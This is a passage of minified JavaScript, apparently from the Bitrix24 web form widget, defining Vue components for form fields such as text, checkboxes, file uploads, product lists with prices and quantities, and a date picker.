n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));n.validators.push(Gt.Double);n.normalizers.push(zt.Double);n.filters.push(zt.Double);return n}babelHelpers.createClass(e,[{key:"getInputType",value:function t(){return"number"}}],[{key:"type",value:function t(){return"money"}}]);return e}(Bt);var Xt={mixins:[Mt],template:'\n\t\t<div class="b24-form-control-container b24-form-control-icon-after">\n\t\t\t<textarea class="b24-form-control"\n\t\t\t\t:class="inputClasses"\n\t\t\t\tv-model="value"\n\t\t\t\t@blur="$emit(\'input-blur\', this)"\n\t\t\t\t@focus="$emit(\'input-focus\', this)"\n\t\t\t></textarea>\n\t\t\t<div class="b24-form-control-label">\n\t\t\t\t{{ label }} \n\t\t\t\t<span v-show="field.required" class="b24-form-control-required">*</span>\t\t\t\n\t\t\t</div>\n\t\t\t<div class="b24-form-icon-after b24-form-icon-remove"\n\t\t\t\t:title="field.messages.get(\'fieldRemove\')"\n\t\t\t\tv-if="itemIndex > 0"\n\t\t\t\t@click="deleteItem"\n\t\t\t></div>\n\t\t\t<field-item-alert\n\t\t\t\tv-bind:field="field"\n\t\t\t\tv-bind:item="item"\n\t\t\t></field-item-alert>\n\t\t</div>\n\t'};var Zt=function(t){babelHelpers.inherits(e,t);function e(){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).apply(this,arguments))}babelHelpers.createClass(e,[{key:"isComponentDuplicable",get:function t(){return true}}],[{key:"type",value:function t(){return"text"}},{key:"component",value:function t(){return Xt}}]);return e}(Ot);var Qt={mixins:[jt],template:'\t\n\t\t<label class="b24-form-control-container"\n\t\t\t@click.capture="$emit(\'input-click\', $event)"\n\t\t>\n\t\t\t<input type="checkbox" \n\t\t\t\tv-model="field.item().selected"\n\t\t\t\t@blur="$emit(\'input-blur\')"\n\t\t\t\t@focus="$emit(\'input-focus\')"\n\t\t\t>\n\t\t\t<span class="b24-form-control-desc">{{ field.label }}</span>\n\t\t\t<span v-show="field.required" class="b24-form-control-required">*</span>\n\t\t\t<field-item-alert v-bind:field="field"></field-item-alert>\n\t\t</label>\n\t'};var te=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"bool"}},{key:"component",value:function t(){return Qt}}]);function e(t){babelHelpers.classCallCheck(this,e);t.multiple=false;return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t))}return e}(Ot);var ee={mixins:[jt],template:'\n\t\t<div class="b24-form-control-container">\n\t\t\t<span class="b24-form-control-label">\n\t\t\t\t{{ field.label }} \n\t\t\t\t<span v-show="field.required" class="b24-form-control-required">*</span>\n\t\t\t</span>\n\n\t\t\t<label class="b24-form-control"\n\t\t\t\tv-for="item in field.items"\n\t\t\t\t:class="{\'b24-form-control-checked\': item.selected}"\n\t\t\t>\n\t\t\t\t<input :type="field.type" \n\t\t\t\t\t:value="item.value"\n\t\t\t\t\tv-model="selected"\n\t\t\t\t\t@blur="$emit(\'input-blur\')"\n\t\t\t\t\t@focus="$emit(\'input-focus\')"\n\t\t\t\t>\n\t\t\t\t<span class="b24-form-control-desc">{{ item.label }}</span>\n\t\t\t</label>\n\t\t\t<field-item-image-slider v-bind:field="field"></field-item-image-slider>\n\t\t\t<field-item-alert v-bind:field="field"></field-item-alert>\n\t\t</div>\n\t'};var ne=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"radio"}},{key:"component",value:function t(){return ee}}]);function e(t){babelHelpers.classCallCheck(this,e);t.multiple=false;return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t))}return e}(Ot);var re=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"checkbox"}},{key:"component",value:function t(){return ee}}]);function e(t){babelHelpers.classCallCheck(this,e);t.multiple=true;return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t))}return e}(Ot);var ie={mixins:[jt],template:'\n\t\t<div class="field-item">\n\t\t\t<label>\n\t\t\t\t<div class="b24-form-control-select-label">\n\t\t\t\t\t{{ field.label }} \n\t\t\t\t\t<span v-show="field.required" class="b24-form-control-required">*</span>\n\t\t\t\t</div>\n\t\t\t\t<div>\n\t\t\t\t\t<select \n\t\t\t\t\t\tv-model="selected"\n\t\t\t\t\t\tv-bind:multiple="field.multiple"\n\t\t\t\t\t\t@blur="$emit(\'input-blur\', this)"\n\t\t\t\t\t\t@focus="$emit(\'input-focus\', this)"\n\t\t\t\t\t>\n\t\t\t\t\t\t<option v-for="item in field.items" \n\t\t\t\t\t\t\tv-bind:value="item.value"\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t{{ item.label }}\n\t\t\t\t\t\t</option>\n\t\t\t\t\t</select>\n\t\t\t\t</div>\n\t\t\t</label>\n\t\t\t<field-item-image-slider v-bind:field="field"></field-item-image-slider>\n\t\t\t<field-item-alert v-bind:field="field"></field-item-alert>\n\t\t</div>\n\t'};var ae=function(t){babelHelpers.inherits(e,t);function e(){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).apply(this,arguments))}babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"select"}},{key:"component",value:function t(){return ie}}]);return e}(Ot);var se=function(t){babelHelpers.inherits(e,t);function e(t){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t))}babelHelpers.createClass(e,[{key:"getFileData",value:function t(){}},{key:"setFileData",value:function t(e){}},{key:"clearFileData",value:function t(){this.value=null}}]);return e}(mt);var oe={props:["field","itemIndex","item"],template:'\n\t\t<div>\n\t\t\t<div v-if="file.content" class="b24-form-control-file-item">\n\t\t\t\t<div class="b24-form-control-file-item-preview">\n\t\t\t\t\t<img class="b24-form-control-file-item-preview-image" \n\t\t\t\t\t\t:src="fileIcon"\n\t\t\t\t\t\tv-if="hasIcon"\n\t\t\t\t\t>\n\t\t\t\t</div>\n\t\t\t\t<div class="b24-form-control-file-item-name">\n\t\t\t\t\t<span class="b24-form-control-file-item-name-text">\n\t\t\t\t\t\t{{ file.name }}\n\t\t\t\t\t</span>\n\t\t\t\t\t<div style="display: none;" class="b24-form-control-file-item-preview-image-popup">\n\t\t\t\t\t\t<img>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t<div @click.prevent="removeFile" class="b24-form-control-file-item-remove"></div>\n\t\t\t</div>\n\t\t\t<div v-show="!file.content" class="b24-form-control-file-item-empty">\n\t\t\t\t<label class="b24-form-control">\n\t\t\t\t\t{{ field.messages.get(\'fieldFileChoose\') }}\n\t\t\t\t\t<input type="file" style="display: none;"\n\t\t\t\t\t\tref="inputFiles"\n\t\t\t\t\t\t:accept="field.getAcceptTypes()"\n\t\t\t\t\t\t@change="setFiles"\n\t\t\t\t\t\t@blur="$emit(\'input-blur\')"\n\t\t\t\t\t\t@focus="$emit(\'input-focus\')"\n\t\t\t\t\t>\n\t\t\t\t</label>\n\t\t\t</div>\n\t\t</div>\n\t',computed:{value:{get:function t(){var e=this.item.value||{};if(e.content){return JSON.stringify(this.item.value)}return""},set:function t(e){e=e||{};if(typeof e==="string"){e=JSON.parse(e)}this.item.value=e;this.item.selected=!!e.content;this.field.addSingleEmptyItem()}},file:function t(){return this.item.value||{}},hasIcon:function t(){return this.file.type.split("/")[0]==="image"},fileIcon:function t(){return this.hasIcon?"data:"+this.file.type+";base64,"+this.file.content:null}},methods:{setFiles:function t(){var e=this;var n=this.$refs.inputFiles.files[0];if(n&&this.field.contentTypes.length>0){var r=this.field.contentTypes.some(function(t){t=t||"";var e=n.type||"";if(t===e){return true}if(t.indexOf("*")>=0){return e.indexOf(t.replace(/\*/g,""))>=0}return false});if(!r){n=null}}if(!n){this.value=null}else{var i=new FileReader;i.onloadend=function(){var t=i.result.split(";");e.value={name:n.name,size:n.size,type:t[0].split(":")[1],content:t[1].split(",")[1]}};i.readAsDataURL(n)}},removeFile:function t(){this.value=null;this.field.removeItem(this.itemIndex);this.$refs.inputFiles.value=null}}};var le={mixins:[jt],components:{"field-file-item":oe},template:'\n\t\t<div class="b24-form-control-container">\n\t\t\t<div class="b24-form-control-label">\n\t\t\t\t{{ field.label }}\n\t\t\t\t<span v-show="field.required" class="b24-form-control-required">*</span>\n\t\t\t</div>\n\t\t\t<div class="b24-form-control-filelist">\n\t\t\t\t<field-file-item\n\t\t\t\t\tv-for="(item, itemIndex) in field.items"\n\t\t\t\t\tv-bind:key="field.id"\n\t\t\t\t\tv-bind:field="field"\n\t\t\t\t\tv-bind:itemIndex="itemIndex"\n\t\t\t\t\tv-bind:item="item"\n\t\t\t\t\t@input-blur="$emit(\'input-blur\')"\n\t\t\t\t\t@input-focus="$emit(\'input-focus\')"\n\t\t\t\t></field-file-item>\n\t\t\t\t<field-item-alert v-bind:field="field"></field-item-alert>\n\t\t\t</div>\n\t\t</div>\n\t',created:function t(){if(this.field.multiple){this.field.addSingleEmptyItem()}},computed:{},methods:{}};var ce={props:["field"],template:'\n\t\t<div>\n\t\t\t<div class="b24-form-control-list-selector-item"\n\t\t\t\tv-for="(item, itemIndex) in field.unselectedItems()"\n\t\t\t\t@click="selectItem(item)"\n\t\t\t>\n\t\t\t\t<img class="b24-form-control-list-selector-item-image"\n\t\t\t\t\tv-if="pic(item)" \n\t\t\t\t\t:src="pic(item)"\n\t\t\t\t>\n\t\t\t\t<div class="b24-form-control-list-selector-item-title">\n\t\t\t\t\t<span >{{ item.label }}</span>\n\t\t\t\t</div>\n\t\n\t\t\t\t<div class="b24-form-control-list-selector-item-price">\n\t\t\t\t\t<div class="b24-form-control-list-selector-item-price-old"\n\t\t\t\t\t\tv-if="item.discount"\n\t\t\t\t\t\tv-html="field.formatMoney(item.price + item.discount)"\n\t\t\t\t\t></div>\n\t\t\t\t\t<div class="b24-form-control-list-selector-item-price-current"\n\t\t\t\t\t\tv-if="item.price || item.price === 0"\n\t\t\t\t\t\tv-html="field.formatMoney(item.price)"\n\t\t\t\t\t></div> \n\t\t\t\t</div>\n\t\t\t</div>\n\t\t</div>\n\t',computed:{},methods:{pic:function t(e){return e&&e.pics&&e.pics.length>0?e.pics[0]:""},selectItem:function t(e){this.$emit("select",e)}}};var ue={props:["field"],mixins:[jt,Lt],components:{"item-selector":ce},methods:{toggleSelector:function t(){if(this.field.unselectedItem()){this.toggleDropDown()}},select:function t(e){var n=this;this.closeDropDown();var t=function t(){if(n.item){n.item.selected=false}e.selected=true};if(this.item&&this.item.selected){t()}else{setTimeout(t,300)}},unselect:function t(){this.item.selected=false}}};var fe={mixins:[ue],props:["field","item","itemSubComponent"],template:'\n\t\t<div class="b24-form-control-container b24-form-control-icon-after"\n\t\t\t@click.self="toggleSelector"\n\t\t>\n\t\t\t<input readonly="" type="text" class="b24-form-control"\n\t\t\t\t:value="itemLabel"\n\t\t\t\t:class="classes"\n\t\t\t\t@click.capture="toggleSelector"\n\t\t\t\t@keydown.capture.space.stop.prevent="toggleSelector"\n\t\t\t>\n\t\t\t<div class="b24-form-control-label">\n\t\t\t\t{{ field.label }}\n\t\t\t\t<span v-show="field.required" class="b24-form-control-required">*</span>\n\t\t\t</div>\n\t\t\t<div class="b24-form-icon-after b24-form-icon-remove"\n\t\t\t\tv-if="item.selected"\n\t\t\t\t@click.capture="unselect"\n\t\t\t\t:title="field.messages.get(\'fieldListUnselect\')"\n\t\t\t></div>\n\t\t\t<field-item-alert v-bind:field="field"></field-item-alert>\n\t\t\t<field-item-dropdown \n\t\t\t\t:marginTop="0" \n\t\t\t\t:visible="dropDownOpened"\n\t\t\t\t:title="field.label"\n\t\t\t\t@close="closeDropDown()"\n\t\t\t\t@visible:on="$emit(\'visible:on\')"\n\t\t\t\t@visible:off="$emit(\'visible:off\')"\n\t\t\t>\n\t\t\t\t<item-selector\n\t\t\t\t\t:field="field"\n\t\t\t\t\t@select="select"\n\t\t\t\t></item-selector>\n\t\t\t</field-item-dropdown>\n\t\t\t<field-item-image-slider \n\t\t\t\tv-if="item.selected && field.bigPic" \n\t\t\t\t:field="field" \n\t\t\t\t:item="item"\n\t\t\t></field-item-image-slider>\n\t\t\t<component v-if="item.selected && itemSubComponent" :is="itemSubComponent"\n\t\t\t\t:key="field.id"\n\t\t\t\t:field="field"\n\t\t\t\t:item="item"\n\t\t\t></component>\n\t\t</div>\n\t',computed:{itemLabel:function t(){if(!this.item||!this.item.selected){return""}return this.item.label},classes:function t(){var e=[];if(this.itemLabel){e.push("b24-form-control-not-empty")}return e}},methods:{}};var de={mixins:[ue],components:{"field-list-item":fe},template:'\n\t\t<div>\n\t\t\t<field-list-item\n\t\t\t\tv-for="(item, itemIndex) in getItems()"\n\t\t\t\t:key="itemIndex"\n\t\t\t\t:field="field"\n\t\t\t\t:item="item"\n\t\t\t\t:itemSubComponent="itemSubComponent"\n\t\t\t\t@visible:on="$emit(\'input-focus\')"\n\t\t\t\t@visible:off="$emit(\'input-blur\')"\n\t\t\t></field-list-item>\n\t\t\t\t\t\t\n\t\t\t<a class="b24-form-control-add-btn"\n\t\t\t\tv-if="isAddVisible()"\n\t\t\t\t@click="toggleSelector"\n\t\t\t>\n\t\t\t\t{{ field.messages.get(\'fieldAdd\') }}\n\t\t\t</a>\n\t\t\t<field-item-dropdown \n\t\t\t\t:marginTop="0" \n\t\t\t\t:visible="dropDownOpened"\n\t\t\t\t:title="field.label"\n\t\t\t\t@close="closeDropDown()"\n\t\t\t\t@visible:on="$emit(\'input-focus\')"\n\t\t\t\t@visible:off="$emit(\'input-blur\')"\n\t\t\t>\n\t\t\t\t<item-selector\n\t\t\t\t\t:field="field"\n\t\t\t\t\t@select="select"\n\t\t\t\t></item-selector>\n\t\t\t</field-item-dropdown>\n\t\t</div>\n\t',computed:{itemSubComponent:function t(){return null}},methods:{getItems:function t(){return this.field.selectedItem()?this.field.selectedItems():this.field.item()?[this.field.item()]:[]},isAddVisible:function t(){return this.field.multiple&&this.field.item()&&this.field.selectedItem()&&this.field.unselectedItem()}}};var pe={type:"string",label:"Default field name",multiple:false,visible:true,required:false,bigPic:true};var ve=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,[{key:"getOriginalType",value:function t(){return"list"}}],[{key:"type",value:function t(){return"list"}},{key:"component",value:function t(){return de}}]);function e(){var t;var n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:pe;babelHelpers.classCallCheck(this,e);t=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,n));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"bigPic",false);t.bigPic=!!n.bigPic;return t}return e}(Ot);var he=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"file"}},{key:"component",value:function t(){return le}},{key:"createItem",value:function t(e){return new se(e)}}]);function e(){var t;var n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:pe;babelHelpers.classCallCheck(this,e);t=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,n));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"contentTypes",[]);t.contentTypes=n.contentTypes||[];return t}babelHelpers.createClass(e,[{key:"getAcceptTypes",value:function t(){return this.contentTypes.join(",")}}]);return e}(Ot);var me=function(t){babelHelpers.inherits(e,t);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"pics",[]);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"discount",0);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"changeablePrice",false);if(Array.isArray(t.pics)){n.pics=t.pics}var r=ct.number(t.price);n.changeablePrice=!!t.changeablePrice;if(n.changeablePrice){r=null}n.discount=ct.number(t.discount);var i=lt.object(t.quantity)?t.quantity:{};n.quantity={min:i.min?ct.number(i.min):0,max:i.max?ct.number(i.max):0,step:i.step?ct.number(i.step):1,unit:i.unit||""};var a;if(lt.object(t.value)){a=t.value;a.quantity=a.quantity?ct.number(a.quantity):0}else{a={id:t.value}}n.value={id:a.id||"",quantity:a.quantity||n.quantity.min||n.quantity.step,price:r};if(n.changeablePrice){n.value.changeablePrice=true}if(!t.price&&!t.label&&!t.value){n.selected=false}return n}babelHelpers.createClass(e,[{key:"onSelect",value:function t(e){return!this.value.id&&!this.value.price&&!this.label?false:e}},{key:"getNextIncQuantity",value:function t(){var e=this.value.quantity+this.quantity.step;var n=this.quantity.max;return n<=0||n>=e?e:0}},{key:"getNextDecQuantity",value:function t(){var e=this.value.quantity-this.quantity.step;var n=this.quantity.min;return e>0&&(n<=0||n<=e)?e:0}},{key:"incQuantity",value:function t(){this.value.quantity=this.getNextIncQuantity()}},{key:"decQuantity",value:function t(){this.value.quantity=this.getNextDecQuantity()}},{key:"getSummary",value:function t(){return(this.price+this.discount)*this.value.quantity}},{key:"getTotal",value:function t(){return this.price*this.value.quantity}},{key:"getDiscounts",value:function t(){return this.discount*this.value.quantity}},{key:"getComparableValue",value:function t(){return this.value.id+""}},{key:"price",get:function t(){return this.value.price},set:function t(e){this.value.price=e}}]);return e}(mt);var _e={props:["field","item"],template:'\n\t\t<div class="b24-form-control-product-info">\n\t\t\t<input type="hidden" \n\t\t\t\tv-model="item.value.quantity"\n\t\t\t>\n\t\t\t<div class="b24-form-control-product-icon">\n\t\t\t\t<svg v-if="!pic" width="28px" height="24px" viewBox="0 0 28 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t\t<g transform="translate(-14, -17)" fill="#333" stroke="none" stroke-width="1" fill-rule="evenodd" opacity="0.2">\n\t\t\t\t\t\t<path d="M29,38.5006415 C29,39.8807379 27.8807708,41 26.4993585,41 C25.1192621,41 24,39.8807708 24,38.5006415 C24,37.1192621 25.1192292,36 26.4993585,36 C27.8807379,36 29,37.1192292 29,38.5006415 Z M39,38.5006415 C39,39.8807379 37.8807708,41 36.4993585,41 C35.1192621,41 34,39.8807708 34,38.5006415 C34,37.1192621 35.1192292,36 36.4993585,36 C37.8807379,36 39,37.1192292 39,38.5006415 Z M20.9307332,21.110867 L40.9173504,21.0753348 C41.2504348,21.0766934 41.5636721,21.2250055 41.767768,21.4753856 C41.97328,21.7271418 42.046982,22.0537176 41.9704452,22.3639694 L39.9379768,33.1985049 C39.8217601,33.6666139 39.3866458,33.9972787 38.8863297,34 L22.7805131,34 C22.280197,33.9972828 21.8450864,33.6666243 21.728866,33.1985049 L18.2096362,19.0901297 L15,19.0901297 C14.4477153,19.0901297 14,18.6424144 14,18.0901297 L14,18 C14,17.4477153 14.4477153,17 15,17 L19.0797196,17 C19.5814508,17.0027172 20.0151428,17.3333757 20.1327818,17.8014951 L20.9307332,21.110867 Z" id="Icon"></path>\n\t\t\t\t\t</g>\n\t\t\t\t</svg>\n\t\t\t\t<img v-if="pic" :src="pic" style="height: 24px;">\n\t\t\t</div>\n\t\t\t\n\t\t\t<div class="b24-form-control-product-quantity"\n\t\t\t\tv-if="item.selected"\n\t\t\t>\n\t\t\t\t<div class="b24-form-control-product-quantity-remove"\n\t\t\t\t\t:style="{visibility: item.getNextDecQuantity() ? \'visible\' : \'hidden\'}"\n\t\t\t\t\t@click="item.decQuantity()"\n\t\t\t\t></div>\n\t\t\t\t<div class="b24-form-control-product-quantity-counter">\n\t\t\t\t\t{{ item.value.quantity }}\n\t\t\t\t\t<span\n\t\t\t\t\t\tv-if="item.quantity.unit"\n\t\t\t\t\t>{{ item.quantity.unit }}</span>\n\t\t\t\t</div>\n\t\t\t\t<div class="b24-form-control-product-quantity-add"\n\t\t\t\t\t:style="{visibility: item.getNextIncQuantity() ? \'visible\' : \'hidden\'}"\n\t\t\t\t\t@click="item.incQuantity()"\n\t\t\t\t></div>\n\t\t\t</div>\n\t\t\t<div class="b24-form-control-product-price">\n\t\t\t\t<div>\n\t\t\t\t\t<div class="b24-form-control-product-price-old"\n\t\t\t\t\t\tv-if="item.discount"\n\t\t\t\t\t\tv-html="field.formatMoney(item.getSummary())"\n\t\t\t\t\t></div>\n\t\t\t\t\t<div class="b24-form-control-product-price-current"\n\t\t\t\t\t\tv-html="field.formatMoney(item.getTotal())"\n\t\t\t\t\t></div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t</div>\n\t',computed:{pic:function t(){return!this.field.bigPic&&this.item&&this.item.pics&&this.item.pics.length>0?this.item.pics[0]:""}}};var be={mixins:[fe],components:{"field-list-sub-item":_e}};var ye={mixins:[jt],template:'\n\t\t<div class="b24-form-control-container">\n\t\t\t<span class="b24-form-control-label">\n\t\t\t\t{{ field.label }} \n\t\t\t\t<span v-show="field.required" class="b24-form-control-required">*</span>\n\t\t\t</span>\n\t\t\t\n\t\t\t<label class="b24-form-control"\n\t\t\t\tv-for="(item, itemIndex) in field.items"\n\t\t\t\t:key="itemIndex"\n\t\t\t\t:class="{\'b24-form-control-checked\': item.selected, \'b24-form-control-product-custom-price\': item.changeablePrice}"\n\t\t\t\t@click="onItemClick"\n\t\t\t>\n\t\t\t\t<input \n\t\t\t\t\t:type="field.multiple ? \'checkbox\' : \'radio\'"\n\t\t\t\t\t:value="item.value"\n\t\t\t\t\tv-model="selected"\n\t\t\t\t\t@blur="$emit(\'input-blur\')"\n\t\t\t\t\t@focus="$emit(\'input-focus\')"\n\t\t\t\t\tv-show="!field.hasChangeablePrice()"\n\t\t\t\t>\n\t\t\t\t<span class="b24-form-control-desc"\n\t\t\t\t\tv-show="!item.changeablePrice"\n\t\t\t\t\tv-html="field.formatMoney(item.price)"\n\t\t\t\t></span> \n\n\t\t\t\t<span class="b24-form-control-desc"\n\t\t\t\t\tv-if="item.changeablePrice && getCurrencyLeft()"\n\t\t\t\t\t:style="getCurrencyStyles(item)" \n\t\t\t\t\tv-html="getCurrencyLeft()"\n\t\t\t\t></span>\n\t\t\t\t<input type="number" step="1" class="b24-form-control-input-text"\n\t\t\t\t\tv-if="item.changeablePrice"\n\t\t\t\t\t:placeholder="isFocused(item) ? \'\' : field.messages.get(\'fieldProductAnotherSum\')"\n\t\t\t\t\tv-model="item.price"\n\t\t\t\t\t@input="onInput"\n\t\t\t\t\t@focus="onFocus(item)"\n\t\t\t\t\t@blur="onBlur"\n\t\t\t\t\t@keydown="onKeyDown"\n\t\t\t\t>\n\t\t\t\t<span class="b24-form-control-desc"\n\t\t\t\t\tv-if="item.changeablePrice && getCurrencyRight()"\n\t\t\t\t\t:style="getCurrencyStyles(item)"\n\t\t\t\t\tv-html="getCurrencyRight()"\n\t\t\t\t></span>\n\t\t\t\t\n\t\t\t\t<field-item-alert\n\t\t\t\t\tv-if="item.changeablePrice"\n\t\t\t\t\t:field="field"\n\t\t\t\t\t:item="item"\n\t\t\t\t></field-item-alert>\n\t\t\t</label>\n\t\t</div>\n\t',data:function t(){return{focusedItem:null}},computed:{itemSubComponent:function t(){return null}},methods:{onItemClick:function t(e){var n=e.target.querySelector(".b24-form-control-input-text");if(n){n.focus()}},getCurrencyLeft:function t(){return this.field.getCurrencyFormatArray()[0]||""},getCurrencyRight:function t(){return this.field.getCurrencyFormatArray()[1]||""},getCurrencyStyles:function t(e){return{visibility:e.price||this.isFocused(e)?null:"hidden"}},isFocused:function t(e){return this.focusedItem===e},onFocus:function t(e){this.selected=e.value;this.focusedItem=e},onBlur:function t(){this.focusedItem=null},onInput:function t(e){var n=this.field.normalize(e.target.value);n=this.field.format(n);if(this.value!==n){this.value=n}},onKeyDown:function t(e){var n=e.key;if(!/[^\d]/.test(n||"")){return}if(n==="Esc"||n==="Delete"||n==="Backspace"){return}e.preventDefault()}}};var ge={mixins:[de],components:{"field-list-item":be},computed:{itemSubComponent:function t(){return"field-list-sub-item"}}};var we={mixins:[jt],components:{FieldProductStandard:ge,FieldProductPriceOnly:ye},methods:{getProductComponent:function t(){return this.field.hasChangeablePrice()?"FieldProductPriceOnly":"FieldProductStandard"}},template:'<component :is="getProductComponent()" :field="field"></component>'};var ke=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"product"}},{key:"component",value:function t(){return we}},{key:"createItem",value:function t(e){return new me(e)}}]);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));if(n.hasChangeablePrice()){n.multiple=false}n.currency=t.currency;n.validators.push(function(t){return!t.changeablePrice||t.price>0});n.validators.push(function(t){return!t.changeablePrice||Gt.Money(t.price)});n.filters.push(function(t){return!t.changeablePrice||Rt.Money(t.price)});n.normalizers.push(function(t){return!t.changeablePrice?t:zt.Money(t.price)});return n}babelHelpers.createClass(e,[{key:"getOriginalType",value:function t(){return this.hasChangeablePrice()?"product":"list"}},{key:"hasChangeablePrice",value:function t(){return this.items.some(function(t){return t.changeablePrice})}},{key:"formatMoney",value:function t(e){return ct.formatMoney(e,this.currency.format)}},{key:"getCurrencyFormatArray",value:function t(){return this.currency.format.replace("&#","|||||").replace("&amp;#","|-|||-|").split("#").map(function(t){return t.replace("|-|||-|","&amp;#").replace("|||||","&#")})}},{key:"addItem",value:function t(n){if(!n.value&&!n.label&&!n.price){n.selected=false}return babelHelpers.get(babelHelpers.getPrototypeOf(e.prototype),"addItem",this).call(this,n)}}]);return e}(ve);var Ce={re:/[,.\- :\/\\]/,year:"YYYY",month:"MM",day:"DD",hours:"HH",hours12:"H",hoursZeroFree:"GG",hoursZeroFree12:"G",minutes:"MI",seconds:"SS",ampm:"TT",ampmLower:"T",format:function t(e,n){var r=e.getHours();if(r===0){r=12}else if(r>12){r-=12}var i=e.getHours()>11?"PM":"AM";return n.replace(this.year,function(){return e.getFullYear()}).replace(this.month,function(t){return He(e.getMonth()+1,t.length)}).replace(this.day,function(t){return He(e.getDate(),t.length)}).replace(this.hours,function(){return He(e.getHours(),2)}).replace(this.hoursZeroFree,function(){return e.getHours()}).replace(this.hours12,function(){return He(r,2)}).replace(this.hoursZeroFree12,function(){return r}).replace(this.minutes,function(t){return He(e.getMinutes(),t.length)}).replace(this.seconds,function(t){return He(e.getSeconds(),t.length)}).replace(this.ampm,function(){return i}).replace(this.ampmLower,function(){return i.toLowerCase()})},parse:function t(e,n){var r={day:1,month:1,year:1970,hours:0,minutes:0,seconds:0};var i=e.split(this.re);var a=n.split(this.re);var s=a.length;var o=false;for(var l=0;l<s;l++){var c=i[l];switch(a[l]){case this.ampm:case this.ampmLower:o=c.toUpperCase()==="PM";break}}for(var u=0;u<s;u++){var f=i[u];var d=parseInt(f);switch(a[u]){case this.year:r.year=d;break;case this.month:r.month=d;break;case this.day:r.day=d;break;case this.hours:case this.hoursZeroFree:r.hours=d;break;case this.hours12:case this.hoursZeroFree12:r.hours=o?(d>11?11:d)+12:d>11?0:d;break;case this.minutes:r.minutes=d;break;case this.seconds:r.seconds=d;break}}return r},isAmPm:function t(e){return e.indexOf(this.ampm)>=0||e.indexOf(this.ampmLower)>=0},convertHoursToAmPm:function t(e,n){return n?(e>11?11:e)+12:e>11?0:e}};var xe={props:{show:{type:Boolean,default:true},value:{type:String,default:""},format:{type:String,default:"MM/DD/YYYY"},displayFormat:{type:String},editable:{type:Boolean,default:true},hasInputElement:{type:Boolean,default:true},inputAttributes:{type:Object},selectableYearRange:{type:Number,default:40},parseDate:{type:Function},formatDate:{type:Function},pickTime:{type:Boolean,default:false},pickMinutes:{type:Boolean,default:true},pickSeconds:{type:Boolean,default:false},isDateDisabled:{type:Function,default:function t(){return false}},nextMonthCaption:{type:String,default:"Next month"},prevMonthCaption:{type:String,default:"Previous month"},setTimeCaption:{type:String,default:"Set time"},closeButtonCaption:{type:String,default:"Close"},mobileBreakpointWidth:{type:Number,default:530},weekdays:{type:Array,default:function t(){return["Mon","Tue","Wed","Thu","Fri","Sat","Sun"]}},months:{type:Array,default:function t(){return["January","February","March","April","May","June","July","August","September","October","November","December"]}},startWeekOnSunday:{type:Boolean,default:false}},data:function t(){return{inputValue:this.valueToInputFormat(this.value),currentPeriod:this.getPeriodFromValue(this.value,this.format),direction:undefined,positionClass:undefined,opened:!this.hasInputElement&&this.show}},computed:{valueDate:function t(){var e=this.value;var n=this.format;return e?this.parseDateString(e,n):undefined},isReadOnly:function t(){return!this.editable||this.inputAttributes&&this.inputAttributes.readonly},isValidValue:function t(){var e=this.valueDate;return this.value?Boolean(e):true},currentPeriodDates:function t(){var e=this;var n=this.currentPeriod,r=n.year,i=n.month;var a=[];var s=new Date(r,i,1);var o=new Date;var l=this.startWeekOnSunday?1:0;var c=s.getDay()||7;if(c>1-l){for(var u=c-(2-l);u>=0;u--){var f=new Date(s);f.setDate(-u);a.push({outOfRange:true,date:f})}}while(s.getMonth()===i){a.push({date:new Date(s)});s.setDate(s.getDate()+1)}var d=7-a.length%7;for(var p=1;p<=d;p++){var v=new Date(s);v.setDate(p);a.push({outOfRange:true,date:v})}a.forEach(function(t){t.disabled=e.isDateDisabled(t.date);t.today=Pe(t.date,o);t.dateKey=[t.date.getFullYear(),t.date.getMonth()+1,t.date.getDate()].join("-");t.selected=e.valueDate?Pe(t.date,e.valueDate):false});return Se(a,7)},yearRange:function t(){var e=[];var n=this.currentPeriod.year;var r=n-this.selectableYearRange;var i=n+this.selectableYearRange;for(var a=r;a<=i;a++){e.push(a)}return e},hasCurrentTime:function t(){return!!this.valueDate},currentTime:function t(){var e=this.valueDate;var n=e?e.getHours():12;var 